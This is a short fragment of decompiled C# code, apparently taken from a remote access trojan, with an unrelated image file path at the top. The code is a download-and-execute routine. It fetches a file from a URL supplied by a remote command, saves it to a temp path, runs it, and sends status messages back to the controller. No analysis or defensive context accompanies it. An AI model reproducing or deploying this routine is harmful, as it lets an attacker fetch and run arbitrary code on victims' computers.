 WebClient webClient2 = new WebClient();
try
{
bytes = webClient2.DownloadData(array[2]);
}
catch (Exception ex7)
{
OK.Send("MSG" + OK.separator + "Download ERROR");
OK.Send("bla");
return;
}
IL_CF6:
OK.Send("bla");
string text6 = Path.GetTempFileName() + "." + array[1];
try
{
File.WriteAllBytes(text6, bytes);
Process.Start(text6);
OK.Send("MSG" + OK.separator + "Executed As " + new FileInfo(text6).Name);
return;
}
catch (Exception ex8)
{
Exception ex9 = ex8;
OK.Send("MSG" + OK.separator + "Execute ERROR " + ex9.Message);
return;
}